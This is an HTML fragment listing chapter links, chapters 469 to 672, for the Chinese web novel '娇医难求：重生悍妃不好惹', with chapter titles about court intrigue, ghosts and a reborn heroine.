						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第469章 你喜欢什么样的男人" href="/167_167999/5901700.html">第469章 你喜欢什么样的男人</a></li>
						                                                                          						  							<li><a href="/167_167999/5901722.html" title="娇医难求：重生悍妃不好惹 第四百七十章 离歌病了">第四百七十章 离歌病了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901730.html' title='娇医难求：重生悍妃不好惹 第471章 一群渣人'>第471章 一群渣人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第472章 她的符咒' href='/167_167999/5901753.html'>第472章 她的符咒</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第473章王妃是龙女" href="/167_167999/5901734.html">第473章王妃是龙女</a></li>
						                                                                          						  							<li><a href="/167_167999/5901756.html" title="娇医难求：重生悍妃不好惹 第474章一番讨论">第474章一番讨论</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第475章 借运嫌疑人' href='/167_167999/5901780.html'>第475章 借运嫌疑人</a></li>
						                                                                          						  							<li><a href="/167_167999/5901769.html" title="娇医难求：重生悍妃不好惹 第476章 宁国侯夫人来访">第476章 宁国侯夫人来访</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第477章七彩灵芝的作用" href="/167_167999/5901797.html">第477章七彩灵芝的作用</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第478李良找来了' href='/167_167999/5901793.html'>第478李良找来了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901811.html' title='娇医难求：重生悍妃不好惹 第479章要一点灵芝'>第479章要一点灵芝</a></li>
						                                                                          						  							<li><a href="/167_167999/5901865.html" title="娇医难求：重生悍妃不好惹 第480章望龙塔上">第480章望龙塔上</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第481离歌大怒" href="/167_167999/5901824.html">第481离歌大怒</a></li>
						                                                                          						  							<li><a href="/167_167999/5901839.html" title="娇医难求：重生悍妃不好惹 第482找到小孤女">第482找到小孤女</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901858.html' title='娇医难求：重生悍妃不好惹 第483偷龙转凤'>第483偷龙转凤</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第484章 出人意料' href='/167_167999/5901878.html'>第484章 出人意料</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第485章孙夫人" href="/167_167999/5901856.html">第485章孙夫人</a></li>
						                                                                          						  							<li><a href="/167_167999/5901869.html" title="娇医难求：重生悍妃不好惹 第486章道运道人">第486章道运道人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第487章 去摄政王府' href='/167_167999/5901892.html'>第487章 去摄政王府</a></li>
						                                                                          						  							<li><a href="/167_167999/5901902.html" title="娇医难求：重生悍妃不好惹 第488接回国师府">第488接回国师府</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第489宁国侯夫人又来" href="/167_167999/5901907.html">第489宁国侯夫人又来</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第490再借运的人选' href='/167_167999/5901908.html'>第490再借运的人选</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901922.html' title='娇医难求：重生悍妃不好惹 第491夫人病发'>第491夫人病发</a></li>
						                                                                          						  							<li><a href="/167_167999/5901939.html" title="娇医难求：重生悍妃不好惹 第492请道长进京">第492请道长进京</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第493章 去找地狱之主" href="/167_167999/5901934.html">第493章 去找地狱之主</a></li>
						                                                                          						  							<li><a href="/167_167999/5901946.html" title="娇医难求：重生悍妃不好惹 第494章刀山">第494章刀山</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901959.html' title='娇医难求：重生悍妃不好惹 第495章 两人很熟稔'>第495章 两人很熟稔</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第496章你的肉身缝好了' href='/167_167999/5901964.html'>第496章你的肉身缝好了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第497章我说了算" href="/167_167999/5901995.html">第497章我说了算</a></li>
						                                                                          						  							<li><a href="/167_167999/5901992.html" title="娇医难求：重生悍妃不好惹 第498章 再次借运">第498章 再次借运</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第499章 施法开始' href='/167_167999/5901997.html'>第499章 施法开始</a></li>
						                                                                          						  							<li><a href="/167_167999/5901999.html" title="娇医难求：重生悍妃不好惹 第500章 到案">第500章 到案</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第501章 你去上学" href="/167_167999/5902013.html">第501章 你去上学</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第502章 不能睡一个屋' href='/167_167999/5902071.html'>第502章 不能睡一个屋</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902037.html' title='娇医难求：重生悍妃不好惹 第503尹太师来找'>第503尹太师来找</a></li>
						                                                                          						  							<li><a href="/167_167999/5902059.html" title="娇医难求：重生悍妃不好惹 第504飞尸的下落">第504飞尸的下落</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第505章 案子和摄政王有关" href="/167_167999/5902062.html">第505章 案子和摄政王有关</a></li>
						                                                                          						  							<li><a href="/167_167999/5902043.html" title="娇医难求：重生悍妃不好惹 第506章怀疑他">第506章怀疑他</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902097.html' title='娇医难求：重生悍妃不好惹 第507章 伤心的卫腊翔'>第507章 伤心的卫腊翔</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第508章 吵架了' href='/167_167999/5902078.html'>第508章 吵架了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第509章还是吵不起来" href="/167_167999/5902087.html">第509章还是吵不起来</a></li>
						                                                                          						  							<li><a href="/167_167999/5902084.html" title="娇医难求：重生悍妃不好惹 第510怪可怜的阿日">第510怪可怜的阿日</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第511你饿不饿' href='/167_167999/5902109.html'>第511你饿不饿</a></li>
						                                                                          						  							<li><a href="/167_167999/5902159.html" title="娇医难求：重生悍妃不好惹 第512一起吃顿饭">第512一起吃顿饭</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第513章进展颇大" href="/167_167999/5902137.html">第513章进展颇大</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第514章那厮又不见了' href='/167_167999/5902152.html'>第514章那厮又不见了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902120.html' title='娇医难求：重生悍妃不好惹 第515章其实她什么都知道'>第515章其实她什么都知道</a></li>
						                                                                          						  							<li><a href="/167_167999/5902125.html" title="娇医难求：重生悍妃不好惹 第516给你送早饭">第516给你送早饭</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第517章 卫腊翔的感恩戴德" href="/167_167999/5902188.html">第517章 卫腊翔的感恩戴德</a></li>
						                                                                          						  							<li><a href="/167_167999/5902200.html" title="娇医难求：重生悍妃不好惹 第518宁王碰钉子">第518宁王碰钉子</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902179.html' title='娇医难求：重生悍妃不好惹 第519祝驸马'>第519祝驸马</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第520章 国师出马' href='/167_167999/5902205.html'>第520章 国师出马</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第521章 他的往事" href="/167_167999/5902196.html">第521章 他的往事</a></li>
						                                                                          						  							<li><a href="/167_167999/5902214.html" title="娇医难求：重生悍妃不好惹 第522章 案情进展">第522章 案情进展</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第523章 公主打架' href='/167_167999/5902265.html'>第523章 公主打架</a></li>
						                                                                          						  							<li><a href="/167_167999/5902226.html" title="娇医难求：重生悍妃不好惹 第524你还记得不记得我">第524你还记得不记得我</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第525章 你是真的怕我" href="/167_167999/5902246.html">第525章 你是真的怕我</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第526免死金牌' href='/167_167999/5902240.html'>第526免死金牌</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902319.html' title='娇医难求：重生悍妃不好惹 第527你也有今天'>第527你也有今天</a></li>
						                                                                          						  							<li><a href="/167_167999/5902284.html" title="娇医难求：重生悍妃不好惹 第528在一起啦">第528在一起啦</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第529我们是冤家" href="/167_167999/5902300.html">第529我们是冤家</a></li>
						                                                                          						  							<li><a href="/167_167999/5902299.html" title="娇医难求：重生悍妃不好惹 第530孩子不见了">第530孩子不见了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902302.html' title='娇医难求：重生悍妃不好惹 第531再见刘佳音'>第531再见刘佳音</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第532章 阿日逃家' href='/167_167999/5902295.html'>第532章 阿日逃家</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第533你还我儿子" href="/167_167999/5902316.html">第533你还我儿子</a></li>
						                                                                          						  							<li><a href="/167_167999/5902313.html" title="娇医难求：重生悍妃不好惹 第534龙柒柒晕倒了">第534龙柒柒晕倒了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第535章 取代他' href='/167_167999/5902347.html'>第535章 取代他</a></li>
						                                                                          						  							<li><a href="/167_167999/5902341.html" title="娇医难求：重生悍妃不好惹 第536章 走了">第536章 走了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第537章我要回家" href="/167_167999/5902375.html">第537章我要回家</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第538我要嫁到鞠立国去' href='/167_167999/5902385.html'>第538我要嫁到鞠立国去</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902390.html' title='娇医难求：重生悍妃不好惹 第539章 宁王同意了'>第539章 宁王同意了</a></li>
						                                                                          						  							<li><a href="/167_167999/5902396.html" title="娇医难求：重生悍妃不好惹 第540太子的身份">第540太子的身份</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第541章 明天就去" href="/167_167999/5902445.html">第541章 明天就去</a></li>
						                                                                          						  							<li><a href="/167_167999/5902392.html" title="娇医难求：重生悍妃不好惹 第542章 拦路亲王">第542章 拦路亲王</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902402.html' title='娇医难求：重生悍妃不好惹 第543章 真龙现身'>第543章 真龙现身</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第544章 阻止太子娶亲' href='/167_167999/5902399.html'>第544章 阻止太子娶亲</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第545章 雪生郡主抵达" href="/167_167999/5902420.html">第545章 雪生郡主抵达</a></li>
						                                                                          						  							<li><a href="/167_167999/5902441.html" title="娇医难求：重生悍妃不好惹 第546章 国师说">第546章 国师说</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第547章宫宴' href='/167_167999/5902470.html'>第547章宫宴</a></li>
						                                                                          						  							<li><a href="/167_167999/5902483.html" title="娇医难求：重生悍妃不好惹 第548章 熙世子">第548章 熙世子</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第549章 我想告诉阿娘" href="/167_167999/5902484.html">第549章 我想告诉阿娘</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第550章 下山吧' href='/167_167999/5902489.html'>第550章 下山吧</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902487.html' title='娇医难求：重生悍妃不好惹 第551章原委'>第551章原委</a></li>
						                                                                          						  							<li><a href="/167_167999/5902497.html" title="娇医难求：重生悍妃不好惹 第552章 龙女之位">第552章 龙女之位</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第553章 记忆中的糖葫芦" href="/167_167999/5902536.html">第553章 记忆中的糖葫芦</a></li>
						                                                                          						  							<li><a href="/167_167999/5902509.html" title="娇医难求：重生悍妃不好惹 第554下毒">第554下毒</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902517.html' title='娇医难求：重生悍妃不好惹 第555章 世子妃被下毒'>第555章 世子妃被下毒</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第556废物' href='/167_167999/5902527.html'>第556废物</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第557章 飞了" href="/167_167999/5902561.html">第557章 飞了</a></li>
						                                                                          						  							<li><a href="/167_167999/5902571.html" title="娇医难求：重生悍妃不好惹 第558卫氏死了">第558卫氏死了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第559阿娘来了' href='/167_167999/5902580.html'>第559阿娘来了</a></li>
						                                                                          						  							<li><a href="/167_167999/5902787.html" title="娇医难求：重生悍妃不好惹 第560章阿娘别走了">第560章阿娘别走了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第561章不如就让他们成亲" href="/167_167999/5902579.html">第561章不如就让他们成亲</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第562章 姐弟相认' href='/167_167999/5902590.html'>第562章 姐弟相认</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902604.html' title='娇医难求：重生悍妃不好惹 第563章 现代的情况'>第563章 现代的情况</a></li>
						                                                                          						  							<li><a href="/167_167999/5902601.html" title="娇医难求：重生悍妃不好惹 第564章 一定要找出凶手">第564章 一定要找出凶手</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第565章 验尸房" href="/167_167999/5902631.html">第565章 验尸房</a></li>
						                                                                          						  							<li><a href="/167_167999/5902627.html" title="娇医难求：重生悍妃不好惹 第566章花心男">第566章花心男</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902658.html' title='娇医难求：重生悍妃不好惹 第567话不投机'>第567话不投机</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第568章 你不认识她吗' href='/167_167999/5902659.html'>第568章 你不认识她吗</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第569章 想知道真相吗" href="/167_167999/5902682.html">第569章 想知道真相吗</a></li>
						                                                                          						  							<li><a href="/167_167999/5902666.html" title="娇医难求：重生悍妃不好惹 第570章玻璃碗里的心脏">第570章玻璃碗里的心脏</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第571章 动机是什么啊' href='/167_167999/5902684.html'>第571章 动机是什么啊</a></li>
						                                                                          						  							<li><a href="/167_167999/5902689.html" title="娇医难求：重生悍妃不好惹 第572章 那么巧啊">第572章 那么巧啊</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第573魔术火魔" href="/167_167999/5902707.html">第573魔术火魔</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第574章去吃美食' href='/167_167999/5902715.html'>第574章去吃美食</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902728.html' title='娇医难求：重生悍妃不好惹 第575章 以后带你去'>第575章 以后带你去</a></li>
						                                                                          						  							<li><a href="/167_167999/5902760.html" title="娇医难求：重生悍妃不好惹 第576诡异的清吧">第576诡异的清吧</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第577停车场里的鬼" href="/167_167999/5902737.html">第577停车场里的鬼</a></li>
						                                                                          						  							<li><a href="/167_167999/5902754.html" title="娇医难求：重生悍妃不好惹 第578章 拉黑了吧">第578章 拉黑了吧</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902775.html' title='娇医难求：重生悍妃不好惹 第579章 你喜欢她'>第579章 你喜欢她</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第580章 享受这种感觉' href='/167_167999/5902795.html'>第580章 享受这种感觉</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第581章大婚" href="/167_167999/5902820.html">第581章大婚</a></li>
						                                                                          						  							<li><a href="/167_167999/5902812.html" title="娇医难求：重生悍妃不好惹 第582章 是什么原因">第582章 是什么原因</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第583章 有点问题的家' href='/167_167999/5902784.html'>第583章 有点问题的家</a></li>
						                                                                          						  							<li><a href="/167_167999/5902809.html" title="娇医难求：重生悍妃不好惹 第584章 博君瑞的父亲">第584章 博君瑞的父亲</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第585章 陪妈妈聊天" href="/167_167999/5902849.html">第585章 陪妈妈聊天</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第586章 一切都是假的' href='/167_167999/5902855.html'>第586章 一切都是假的</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902861.html' title='娇医难求：重生悍妃不好惹 第587章 做个比对'>第587章 做个比对</a></li>
						                                                                          						  							<li><a href="/167_167999/5902882.html" title="娇医难求：重生悍妃不好惹 第588章 真相">第588章 真相</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第589章不同意" href="/167_167999/5902875.html">第589章不同意</a></li>
						                                                                          						  							<li><a href="/167_167999/5902873.html" title="娇医难求：重生悍妃不好惹 第590章 到公墓">第590章 到公墓</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902891.html' title='娇医难求：重生悍妃不好惹 第591章 身份替换'>第591章 身份替换</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第592章 一切还有挽回的机会' href='/167_167999/5902913.html'>第592章 一切还有挽回的机会</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第593章 欢迎回来" href="/167_167999/5902904.html">第593章 欢迎回来</a></li>
						                                                                          						  							<li><a href="/167_167999/5902916.html" title="娇医难求：重生悍妃不好惹 第594章 龙影璇">第594章 龙影璇</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第595章 护送灵柩' href='/167_167999/5902948.html'>第595章 护送灵柩</a></li>
						                                                                          						  							<li><a href="/167_167999/5902954.html" title="娇医难求：重生悍妃不好惹 第596章 赶尸队">第596章 赶尸队</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第597章笑天哥哥" href="/167_167999/5902953.html">第597章笑天哥哥</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第598章 破庙留宿' href='/167_167999/5902970.html'>第598章 破庙留宿</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902971.html' title='娇医难求：重生悍妃不好惹 第599章异象'>第599章异象</a></li>
						                                                                          						  							<li><a href="/167_167999/5902964.html" title="娇医难求：重生悍妃不好惹 第600章收尸">第600章收尸</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第601章 京中是什么情况" href="/167_167999/5902968.html">第601章 京中是什么情况</a></li>
						                                                                          						  							<li><a href="/167_167999/5902998.html" title="娇医难求：重生悍妃不好惹 第602章 拜访我娘">第602章 拜访我娘</a></li>
						                                                                          						  						    <li><a href='/167_167999/5902999.html' title='娇医难求：重生悍妃不好惹 第603章撵走他们'>第603章撵走他们</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第604章莫不是见鬼了' href='/167_167999/5903005.html'>第604章莫不是见鬼了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第605章 再次入宫" href="/167_167999/5903032.html">第605章 再次入宫</a></li>
						                                                                          						  							<li><a href="/167_167999/5903047.html" title="娇医难求：重生悍妃不好惹 第606章 狐狸监正">第606章 狐狸监正</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第607章 竟无怀疑' href='/167_167999/5903040.html'>第607章 竟无怀疑</a></li>
						                                                                          						  							<li><a href="/167_167999/5903061.html" title="娇医难求：重生悍妃不好惹 第608章 主仆相陪">第608章 主仆相陪</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第609章 所以我来了" href="/167_167999/5903058.html">第609章 所以我来了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第610章 认亲' href='/167_167999/5903056.html'>第610章 认亲</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903060.html' title='娇医难求：重生悍妃不好惹 第611章 东宫凌皇后'>第611章 东宫凌皇后</a></li>
						                                                                          						  							<li><a href="/167_167999/5903093.html" title="娇医难求：重生悍妃不好惹 第612章 马儿作乱">第612章 马儿作乱</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第613章 姐妹叙旧" href="/167_167999/5903092.html">第613章 姐妹叙旧</a></li>
						                                                                          						  							<li><a href="/167_167999/5903084.html" title="娇医难求：重生悍妃不好惹 第614章 这都是报应啊">第614章 这都是报应啊</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903124.html' title='娇医难求：重生悍妃不好惹 第615章朕要用她'>第615章朕要用她</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第616章 你不能碰她' href='/167_167999/5903127.html'>第616章 你不能碰她</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第617章 只有我能碰你" href="/167_167999/5903140.html">第617章 只有我能碰你</a></li>
						                                                                          						  							<li><a href="/167_167999/5903135.html" title="娇医难求：重生悍妃不好惹 第618章 真的入宫了">第618章 真的入宫了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第619章 笑天爆发' href='/167_167999/5903142.html'>第619章 笑天爆发</a></li>
						                                                                          						  							<li><a href="/167_167999/5903145.html" title="娇医难求：重生悍妃不好惹 第620章 真想杀了你">第620章 真想杀了你</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第621章 姑姑教的本事" href="/167_167999/5903138.html">第621章 姑姑教的本事</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第622章 有宅子了' href='/167_167999/5903202.html'>第622章 有宅子了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903193.html' title='娇医难求：重生悍妃不好惹 第623章 为什么要打仗'>第623章 为什么要打仗</a></li>
						                                                                          						  							<li><a href="/167_167999/5903180.html" title="娇医难求：重生悍妃不好惹 第624章 跟道长去抓邪祟">第624章 跟道长去抓邪祟</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第625章道长不高明" href="/167_167999/5903221.html">第625章道长不高明</a></li>
						                                                                          						  							<li><a href="/167_167999/5903232.html" title="娇医难求：重生悍妃不好惹 第626章 保护高老爷">第626章 保护高老爷</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903238.html' title='娇医难求：重生悍妃不好惹 第627章 你找死'>第627章 你找死</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第628章 收了女鬼' href='/167_167999/5903224.html'>第628章 收了女鬼</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第629章 你为什么会知道" href="/167_167999/5903228.html">第629章 你为什么会知道</a></li>
						                                                                          						  							<li><a href="/167_167999/5903225.html" title="娇医难求：重生悍妃不好惹 第630章噬魂人">第630章噬魂人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第631章 去乱葬岗看看' href='/167_167999/5903241.html'>第631章 去乱葬岗看看</a></li>
						                                                                          						  							<li><a href="/167_167999/5903269.html" title="娇医难求：重生悍妃不好惹 第632章 真是那样">第632章 真是那样</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第633章 又要死好多人了" href="/167_167999/5903277.html">第633章 又要死好多人了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第634章 一起吃顿饭' href='/167_167999/5903281.html'>第634章 一起吃顿饭</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903311.html' title='娇医难求：重生悍妃不好惹 第635章 如你战死'>第635章 如你战死</a></li>
						                                                                          						  							<li><a href="/167_167999/5903314.html" title="娇医难求：重生悍妃不好惹 第636章 你是懦夫">第636章 你是懦夫</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第637章 禅位" href="/167_167999/5903319.html">第637章 禅位</a></li>
						                                                                          						  							<li><a href="/167_167999/5903310.html" title="娇医难求：重生悍妃不好惹 第638章 杀一儆百">第638章 杀一儆百</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903309.html' title='娇医难求：重生悍妃不好惹 第639章 做你喜欢的事情'>第639章 做你喜欢的事情</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第640章 龙影璇是公主' href='/167_167999/5903332.html'>第640章 龙影璇是公主</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第641章 没想要活" href="/167_167999/5903328.html">第641章 没想要活</a></li>
						                                                                          						  							<li><a href="/167_167999/5903359.html" title="娇医难求：重生悍妃不好惹 第642章 他死了">第642章 他死了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第643章 想象的娘' href='/167_167999/5903361.html'>第643章 想象的娘</a></li>
						                                                                          						  							<li><a href="/167_167999/5903384.html" title="娇医难求：重生悍妃不好惹 第644章 他就在这里">第644章 他就在这里</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第645章 借一口阳气" href="/167_167999/5903443.html">第645章 借一口阳气</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第646章 我们会很累的' href='/167_167999/5903389.html'>第646章 我们会很累的</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903393.html' title='娇医难求：重生悍妃不好惹 第647章 一文钱难倒英雄汉'>第647章 一文钱难倒英雄汉</a></li>
						                                                                          						  							<li><a href="/167_167999/5903399.html" title="娇医难求：重生悍妃不好惹 第648章死人城">第648章死人城</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第649章 毒攻大法" href="/167_167999/5903397.html">第649章 毒攻大法</a></li>
						                                                                          						  							<li><a href="/167_167999/5903401.html" title="娇医难求：重生悍妃不好惹 第650章 很多尸体">第650章 很多尸体</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903455.html' title='娇医难求：重生悍妃不好惹 第651章 可能是魔'>第651章 可能是魔</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第652章 九饼的师叔' href='/167_167999/5903435.html'>第652章 九饼的师叔</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第653章 先核实身份" href="/167_167999/5903441.html">第653章 先核实身份</a></li>
						                                                                          						  							<li><a href="/167_167999/5903460.html" title="娇医难求：重生悍妃不好惹 第654章 比我好就杀了">第654章 比我好就杀了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第655章 去地府一趟才行' href='/167_167999/5903473.html'>第655章 去地府一趟才行</a></li>
						                                                                          						  							<li><a href="/167_167999/5903472.html" title="娇医难求：重生悍妃不好惹 第656章 惊退铁蛇">第656章 惊退铁蛇</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第657章 判官爷" href="/167_167999/5903476.html">第657章 判官爷</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第658章 怎么称得上是浩劫' href='/167_167999/5903483.html'>第658章 怎么称得上是浩劫</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903481.html' title='娇医难求：重生悍妃不好惹 第659章 乖巧的小姑娘'>第659章 乖巧的小姑娘</a></li>
						                                                                          						  							<li><a href="/167_167999/5903532.html" title="娇医难求：重生悍妃不好惹 第660章 女儿小心点">第660章 女儿小心点</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第661章 就这么简单？" href="/167_167999/5903512.html">第661章 就这么简单？</a></li>
						                                                                          						  							<li><a href="/167_167999/5903508.html" title="娇医难求：重生悍妃不好惹 第662章我们是不是认识的">第662章我们是不是认识的</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903541.html' title='娇医难求：重生悍妃不好惹 第663章 继续上路'>第663章 继续上路</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第664章有鬼' href='/167_167999/5903530.html'>第664章有鬼</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第665章 被鬼追" href="/167_167999/5903615.html">第665章 被鬼追</a></li>
						                                                                          						  							<li><a href="/167_167999/5903555.html" title="娇医难求：重生悍妃不好惹 第666章 有璇儿妹妹在">第666章 有璇儿妹妹在</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第667章 不喜欢带任何人' href='/167_167999/5903557.html'>第667章 不喜欢带任何人</a></li>
						                                                                          						  							<li><a href="/167_167999/5903564.html" title="娇医难求：重生悍妃不好惹 第668章也无人可以相信了">第668章也无人可以相信了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第669章该来的总会来" href="/167_167999/5903562.html">第669章该来的总会来</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第670章 又可以吃包子了' href='/167_167999/5903588.html'>第670章 又可以吃包子了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903591.html' title='娇医难求：重生悍妃不好惹 第671章 从不吝啬对他的赞美'>第671章 从不吝啬对他的赞美</a></li>
						                                                                          						  							<li><a href="/167_167999/5903611.html" title="娇医难求：重生悍妃不好惹 第672章 越发熟悉的脸蛋">第672章 越发熟悉的脸蛋</a></li>
